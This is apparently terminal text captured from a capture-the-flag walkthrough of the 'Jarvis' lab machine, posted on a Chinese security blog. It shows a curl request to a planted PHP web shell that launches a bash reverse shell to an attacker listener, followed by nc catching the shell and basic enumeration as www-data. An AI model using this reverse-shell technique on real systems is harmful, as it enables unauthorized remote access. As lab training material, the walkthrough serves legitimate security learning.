 dayu@kali: ~/桌面/dayuJarvis
dayu@kali: ~/桌面
dayu@kali: ~/桌面/dayuJarvis
dayu@kali: ~/桌面/dayuJarvis 79x50
dayu@kali:~/桌面/dayuJarvis$ curl -X POST http://10.10.10.143/dayu.php --data-u
rlencode 'dayu=bash -c "bash -i >& /dev/tcp/10.10.14.51/6666 0>&1"'
dayu@kali: ~/桌面/dayuJarvis 80x50
dayu@kali:~/桌面/dayuJarvis$ nc -vlp 6666
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 10.10.10.143.
Ncat: Connection from 10.10.10.143:35324.
bash: cannot set terminal process group (592): Inappropriate ioctl for device
bash: no job control in this shell
www-data@jarvis:/var/www/html$ whoami
whoami
www-data
www-data@jarvis:/var/www/html$ cd /home
cd /home
www-data@jarvis:/home$ ls
ls
pepper
www-data@jarvis:/home$ cd p
cd pepper/
www-data@jarvis:/home/pepper$ ls
ls
Web
user.txt
www-data@jarvis:/home/pepper$ cat us
cat user.txt
cat: user.txt: Permission denied
www-data@jarvis:/home/pepper$
大余安全
https://blog.csdn.net/qq_34801745